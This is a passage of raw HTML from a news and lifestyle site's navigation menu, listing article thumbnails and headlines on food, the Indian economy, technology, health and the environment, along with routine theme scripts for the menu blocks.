                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" class="td-image-wrap " title="5 Delectable fish dishes that everyone must try" ><img class="entry-thumb" src="[data-uri]" alt="fish dishes, italian fish dishes, popular fish dishes, filipino fish dishes, french fish dishes ,best fish dishes ,easy fish dishes ,mexican fish dishes ,greek fish dishes ,christmas fish dishes ,healthy fish dishes ,fish dishes around the world" title="5 Delectable fish dishes that everyone must try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/muj-gaad-to-ilish-paturi-10-best-indian-fish-dishes-1200x900@timesnownews-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" title="5 Delectable fish dishes that everyone must try">5 Delectable fish dishes that everyone must try</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_0e9" data-td_block_id="tdi_1_0e9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_0e9" data-td_block_id="tdi_1_0e9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-32"><a href="https://voices.shortpedia.com/industry/">Industry</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15_597 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_15_597" ><script>var block_tdi_15_597 = new tdBlock();
block_tdi_15_597.id = "tdi_15_597";
block_tdi_15_597.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_15_597","tdc_css_class":"tdi_15_597","tdc_css_class_style":"tdi_15_597_rand_style"}';
block_tdi_15_597.td_column_number = "3";
block_tdi_15_597.block_type = "td_block_mega_menu";
block_tdi_15_597.post_count = "4";
block_tdi_15_597.found_posts = "330";
block_tdi_15_597.header_color = "";
block_tdi_15_597.ajax_pagination_infinite_stop = "";
block_tdi_15_597.max_num_pages = "83";
tdBlocksArray.push(block_tdi_15_597);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15_597" id="tdi_16_797" data-td_block_id="tdi_15_597" data-td_filter_value="" href="https://voices.shortpedia.com/industry/">All</a><a class="mega-menu-sub-cat-tdi_15_597"  id="tdi_17_365" data-td_block_id="tdi_15_597" data-td_filter_value="22" href="https://voices.shortpedia.com/industry/business/">Business</a><a class="mega-menu-sub-cat-tdi_15_597"  id="tdi_18_933" data-td_block_id="tdi_15_597" data-td_filter_value="23" href="https://voices.shortpedia.com/industry/economy/">Economy</a><a class="mega-menu-sub-cat-tdi_15_597"  id="tdi_19_573" data-td_block_id="tdi_15_597" data-td_filter_value="24" href="https://voices.shortpedia.com/industry/marketing/">Marketing</a><a class="mega-menu-sub-cat-tdi_15_597"  id="tdi_20_92e" data-td_block_id="tdi_15_597" data-td_filter_value="25" href="https://voices.shortpedia.com/industry/startups/">Startups</a></div></div><div id=tdi_15_597 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" class="td-image-wrap " title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" ><img class="entry-thumb" src="[data-uri]" alt="indian economy germany, when will indian economy overtake germany ,germany economy vs indian economy ,economy in germany today ,what is the main economy of germany ,is germany economy good ,german economy explained ,what is the german economy like ,why is germany an economic powerhouse ,what is the economy in germany ,german economy chart" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indian-economy-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global">India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" class="td-image-wrap " title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" ><img class="entry-thumb" src="[data-uri]" alt=",namo bharat ,namo bharat train ,namo bharat wiki ,namo bharath ,namo bharat yojana ,namo train ,namo rail ,Namo gaziabad" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/what-are-the-features-indias-first-regional-train-service-namo-bharat-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc">Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" class="td-image-wrap " title="Google plans to introduce several AI-powered products and make its credit debut in India" ><img class="entry-thumb" src="[data-uri]" alt=",google credit ,google credit card ,google credit card login ,google credit card manager ,google credit card autofill ,google credit union ,google credit card synchrony ,google credit rating ,google credit karma ,google credit card settings ,pay google credit card ,google credit account" title="Google plans to introduce several AI-powered products and make its credit debut in India" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/google-launches-cradit-services-for-consumers-and-merchants-in-india-1200x900-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" title="Google plans to introduce several AI-powered products and make its credit debut in India">Google plans to introduce several AI-powered products and make its credit&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" class="td-image-wrap " title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." ><img class="entry-thumb" src="[data-uri]" alt=",indian economy ,sectors of indian economy class 10 sectors of indian economy ,features of indian economy ,globalisation and the indian economy ,current position of indian economy ,impact of covid 19 on indian economy ,role of agriculture in indian economy ,characteristics of indian economy ,ramesh singh indian economy" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indias-economy-will-reach-7-trillion-by-2030-forecasts-JPMorgans-James-Sullivan-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030.">According to James Sullivan of JPMorgan, India&#8217;s economy would grow to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_15_597" data-td_block_id="tdi_15_597"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_15_597" data-td_block_id="tdi_15_597"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-136"><a href="https://voices.shortpedia.com/innovation-and-tech/">Innovation &#038; Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21_7de td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_21_7de" ><script>var block_tdi_21_7de = new tdBlock();
block_tdi_21_7de.id = "tdi_21_7de";
block_tdi_21_7de.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_21_7de","tdc_css_class":"tdi_21_7de","tdc_css_class_style":"tdi_21_7de_rand_style"}';
block_tdi_21_7de.td_column_number = "3";
block_tdi_21_7de.block_type = "td_block_mega_menu";
block_tdi_21_7de.post_count = "4";
block_tdi_21_7de.found_posts = "260";
block_tdi_21_7de.header_color = "";
block_tdi_21_7de.ajax_pagination_infinite_stop = "";
block_tdi_21_7de.max_num_pages = "65";
tdBlocksArray.push(block_tdi_21_7de);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21_7de" id="tdi_22_fdd" data-td_block_id="tdi_21_7de" data-td_filter_value="" href="https://voices.shortpedia.com/innovation-and-tech/">All</a><a class="mega-menu-sub-cat-tdi_21_7de"  id="tdi_23_9d0" data-td_block_id="tdi_21_7de" data-td_filter_value="33" href="https://voices.shortpedia.com/innovation-and-tech/artificial-intelligence/">Artificial Intelligence</a><a class="mega-menu-sub-cat-tdi_21_7de"  id="tdi_24_d35" data-td_block_id="tdi_21_7de" data-td_filter_value="34" href="https://voices.shortpedia.com/innovation-and-tech/gadgets/">Gadgets</a><a class="mega-menu-sub-cat-tdi_21_7de"  id="tdi_25_f69" data-td_block_id="tdi_21_7de" data-td_filter_value="35" href="https://voices.shortpedia.com/innovation-and-tech/machine-learning/">Machine Learning</a><a class="mega-menu-sub-cat-tdi_21_7de"  id="tdi_26_05d" data-td_block_id="tdi_21_7de" data-td_filter_value="8" href="https://voices.shortpedia.com/innovation-and-tech/science/">Science</a><a class="mega-menu-sub-cat-tdi_21_7de"  id="tdi_27_07d" data-td_block_id="tdi_21_7de" data-td_filter_value="7" href="https://voices.shortpedia.com/innovation-and-tech/technology/">Technology</a></div></div><div id=tdi_21_7de class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/kuiper-internet-network/" rel="bookmark" class="td-image-wrap " title="Kuiper internet network: Amazon launches test satellites" ><img class="entry-thumb" src="[data-uri]" alt="kuiper internet network, project kuiper internet network, does verizon have satellite internet, wifi searching for networks, kuiper internet service, kuiper internet satellites, kuiper inte" title="Kuiper internet network: Amazon launches test satellites" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Amazone-lauches-1st-satellites-for-internet-to-orbit-1200x900@theguardian-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/kuiper-internet-network/" rel="bookmark" title="Kuiper internet network: Amazon launches test satellites">Kuiper internet network: Amazon launches test satellites</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" class="td-image-wrap " title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" ><img class="entry-thumb" src="[data-uri]" alt="watermeal, asian watermeal, watermeal in pond, spotless watermeal, watermeal control, watermeal adaptations" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Earths-smallest-flowering-plant-may-become-food-oxygen-source-for-astronauts-1200x900@earth-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts">Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/65-flights-likely-in-initial-phase-from-noida-airport/" rel="bookmark" class="td-image-wrap " title="65 flights likely in initial phase from Noida airport" ><img class="entry-thumb" src="[data-uri]" alt=",noida airport ,greater noida airport ,noida airport news ,greater noida airport news ,when noida airport will open ,tata projects noida airport vacancy delhi noida airport, noida airport name ,noida airport progress ,noida airport metro ,noida airport update ,,noida airport authority ,noida airport architect" title="65 flights likely in initial phase from Noida airport" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/65-flights-likely-in-initial-phase-from-Noida-airport-1200x900@timesnowhindi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/65-flights-likely-in-initial-phase-from-noida-airport/" rel="bookmark" title="65 flights likely in initial phase from Noida airport">65 flights likely in initial phase from Noida airport</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/what-are-quantum-dots/" rel="bookmark" class="td-image-wrap " title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize" ><img class="entry-thumb" src="[data-uri]" alt="quantum dots, quantum dots nobel prize, quantum dots nobel, quantum dots wiki, quantum dots definition, quantum dots nobel prize winners, quantum dots nobel prize 2023, quantum dots discovery, quantum dots and nanoparticles, quantum dots applications in medicine" title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/What-Are-Quantum-Dots-The-Tiny-Crystals-Behind-Chemistry-Nobel-Prize-1200x900@rfi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/what-are-quantum-dots/" rel="bookmark" title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize">What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_21_7de" data-td_block_id="tdi_21_7de"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_21_7de" data-td_block_id="tdi_21_7de"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-137"><a href="https://voices.shortpedia.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_28_9f6 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_28_9f6" ><script>var block_tdi_28_9f6 = new tdBlock();
block_tdi_28_9f6.id = "tdi_28_9f6";
block_tdi_28_9f6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_28_9f6","tdc_css_class":"tdi_28_9f6","tdc_css_class_style":"tdi_28_9f6_rand_style"}';
block_tdi_28_9f6.td_column_number = "3";
block_tdi_28_9f6.block_type = "td_block_mega_menu";
block_tdi_28_9f6.post_count = "4";
block_tdi_28_9f6.found_posts = "1668";
block_tdi_28_9f6.header_color = "";
block_tdi_28_9f6.ajax_pagination_infinite_stop = "";
block_tdi_28_9f6.max_num_pages = "417";
tdBlocksArray.push(block_tdi_28_9f6);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_28_9f6" id="tdi_29_69d" data-td_block_id="tdi_28_9f6" data-td_filter_value="" href="https://voices.shortpedia.com/life/">All</a><a class="mega-menu-sub-cat-tdi_28_9f6"  id="tdi_30_367" data-td_block_id="tdi_28_9f6" data-td_filter_value="30" href="https://voices.shortpedia.com/life/health/">Health</a><a class="mega-menu-sub-cat-tdi_28_9f6"  id="tdi_31_dd7" data-td_block_id="tdi_28_9f6" data-td_filter_value="31" href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_28_9f6"  id="tdi_32_099" data-td_block_id="tdi_28_9f6" data-td_filter_value="32" href="https://voices.shortpedia.com/life/travel/">Travel</a></div></div><div id=tdi_28_9f6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" class="td-image-wrap " title="5 Wonder Berries With Amazing Health Benefits" ><img class="entry-thumb" src="[data-uri]" alt=",indian berries ,types of indian berries ,red indian berries ,south indian berries ,indian berries images ,can you eat indian berries ,indian berries list ,indian berries benefits ,indian berries name" title="5 Wonder Berries With Amazing Health Benefits" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Must-Try-7-Indian-Berries-1200x900@parade-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" title="5 Wonder Berries With Amazing Health Benefits">5 Wonder Berries With Amazing Health Benefits</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" class="td-image-wrap " title="5 Superfoods that Enhance Height" ><img class="entry-thumb" src="[data-uri]" alt=",superfoods height ,superfoods for height growth ,what to eat to maximize height ,what vegetables are good for height growth ,a superfood ,how do superfoods fit into a healthy diet ,10 superfoods to boost a healthy diet ,superfoods high in vitamin c ,superfoods high in vitamin d ,dfh vitamin d supreme ,superfoods vitamin d" title="5 Superfoods that Enhance Height" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/9-superfoods-for-children-to-increase-height-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" title="5 Superfoods that Enhance Height">5 Superfoods that Enhance Height</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" class="td-image-wrap " title="5 Health Benefits of Kalonji Seeds" ><img class="entry-thumb" src="[data-uri]" alt=",kalonji ,kalonji in english ,sizzla kalonji ,kalonji oil ,kalonji seeds in english ,kalonji benefits ,kalonji oil benefits ,kalonji seeds for hair ,kalonji in tamil ,kalonji aloo ,kalonji and methi seeds water benefits" title="5 Health Benefits of Kalonji Seeds" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/kalonji-seeds-benefits-1200x900@pharmeasy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" title="5 Health Benefits of Kalonji Seeds">5 Health Benefits of Kalonji Seeds</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" class="td-image-wrap " title="5 Ways to Add Healthy Seeds to Your Diet" ><img class="entry-thumb" src="[data-uri]" alt="healthy seeds ,,plant with healthy seeds ,healthy seeds for smoothies ,healthy seeds for diabetics ,when healthy seeds are dipped in water seeds ,healthy seeds name ,healthy seeds for parrots ,healthy seeds for granola ,healthy seeds to put in yogurt ,healthy seeds for weight loss ,healthy seeds for dogs ,healthy seeds and grains" title="5 Ways to Add Healthy Seeds to Your Diet" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Easy-Ways-to-Add-Seeds-To-Your-Diet-1200x900@azurestandard-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" title="5 Ways to Add Healthy Seeds to Your Diet">5 Ways to Add Healthy Seeds to Your Diet</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_28_9f6" data-td_block_id="tdi_28_9f6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_28_9f6" data-td_block_id="tdi_28_9f6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-138"><a href="https://voices.shortpedia.com/society/">Society</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_33_7fd td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_33_7fd" ><script>var block_tdi_33_7fd = new tdBlock();
block_tdi_33_7fd.id = "tdi_33_7fd";
block_tdi_33_7fd.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_33_7fd","tdc_css_class":"tdi_33_7fd","tdc_css_class_style":"tdi_33_7fd_rand_style"}';
block_tdi_33_7fd.td_column_number = "3";
block_tdi_33_7fd.block_type = "td_block_mega_menu";
block_tdi_33_7fd.post_count = "4";
block_tdi_33_7fd.found_posts = "461";
block_tdi_33_7fd.header_color = "";
block_tdi_33_7fd.ajax_pagination_infinite_stop = "";
block_tdi_33_7fd.max_num_pages = "116";
tdBlocksArray.push(block_tdi_33_7fd);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_33_7fd" id="tdi_34_6fd" data-td_block_id="tdi_33_7fd" data-td_filter_value="" href="https://voices.shortpedia.com/society/">All</a><a class="mega-menu-sub-cat-tdi_33_7fd"  id="tdi_35_7d5" data-td_block_id="tdi_33_7fd" data-td_filter_value="26" href="https://voices.shortpedia.com/society/education/">Education</a><a class="mega-menu-sub-cat-tdi_33_7fd"  id="tdi_36_ed6" data-td_block_id="tdi_33_7fd" data-td_filter_value="27" href="https://voices.shortpedia.com/society/environment/">Environment</a><a class="mega-menu-sub-cat-tdi_33_7fd"  id="tdi_37_333" data-td_block_id="tdi_33_7fd" data-td_filter_value="28" href="https://voices.shortpedia.com/society/equality/">Equality</a><a class="mega-menu-sub-cat-tdi_33_7fd"  id="tdi_38_d39" data-td_block_id="tdi_33_7fd" data-td_filter_value="29" href="https://voices.shortpedia.com/society/philosophy/">Philosophy</a></div></div><div id=tdi_33_7fd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/environment/atmospheric-rivers/" rel="bookmark" class="td-image-wrap " title="California flooding: how atmospheric rivers led to a state of emergency" ><img class="entry-thumb" src="[data-uri]" alt=",,atmospheric rivers ,atmospheric rivers california ,california drought atmospheric rivers ,atmospheric rivers 2024 ,what causes atmospheric rivers ,are atmospheric rivers new ,atmospheric rivers california 2023 ,how do atmospheric rivers form ,atmospheric rivers map" title="California flooding: how atmospheric rivers led to a state of emergency" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Second-atmospheric-river-in-days-blows-into-California-knocking-out-power-and-flooding-roads-1200x900@adn-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/environment/atmospheric-rivers/" rel="bookmark" title="California flooding: how atmospheric rivers led to a state of emergency">California flooding: how atmospheric rivers led to a state of emergency</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/environment/birds-largest/" rel="bookmark" class="td-image-wrap " title="Other than ostriches, these are the 6 largest birds on Earth" ><img class="entry-thumb" src="[data-uri]" alt=",largest birds on earth ,largest birds on earth codycross ,,top 10 largest birds on earth ,ostriches are the largest and heaviest birds on earth ,largest birds in the world ,largest birds by size ,largest birds ever ,largest living bird on earth answer ,largest bird on the earth ,what are the largest birds on earth ,what is the biggest bird in the whole entire world ,what are the biggest birds on earth" title="Other than ostriches, these are the 6 largest birds on Earth" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/01/8-largest-birds-on-Earth-1200x900@atlasobscura-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/environment/birds-largest/" rel="bookmark" title="Other than ostriches, these are the 6 largest birds on Earth">Other than ostriches, these are the 6 largest birds on Earth</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/gardens-india/" rel="bookmark" class="td-image-wrap " title="7 Gorgeous Gardens In India that everyone must visit!" ><img class="entry-thumb" src="[data-uri]" alt=",gardens of india ,gardens of india perfume ,gardens of india green tea ,garden of india list ,gardens of india pdf ,gardens of india tea bag ,important gardens in india ,garden of india is called ,gardens of india tea ,gardens in india a, garden of integrals ,a garden of pomegranates ,in gardens of hawaii" title="7 Gorgeous Gardens In India that everyone must visit!" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/01/The-Most-Beautiful-Gardens-of-India-1200x900@wikipedia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/gardens-india/" rel="bookmark" title="7 Gorgeous Gardens In India that everyone must visit!">7 Gorgeous Gardens In India that everyone must visit!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
